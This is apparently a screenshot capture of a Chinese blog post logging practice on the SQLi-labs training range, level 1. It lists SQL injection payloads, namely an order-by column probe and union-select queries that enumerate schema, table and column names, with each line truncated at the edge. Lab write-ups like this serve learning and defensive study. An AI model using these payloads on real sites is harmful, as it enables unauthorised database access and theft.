
Home
About
Security Incidents
Vulnerabilities
Read Team
POSTED
2020-12-23
UPDATED
2021-03-03
UPDATED
2021-03-03
WE
SQLI labs 靶场学习记录
基础挑战1-20关
less-1
1' order by 3%23    //得到列数为3
-1' union select 1,2,group_concat(schema_name) f
-1' union select 1,group_concat(table_name),3 fro
-1' union select 1,group_concat(column_name),3 fr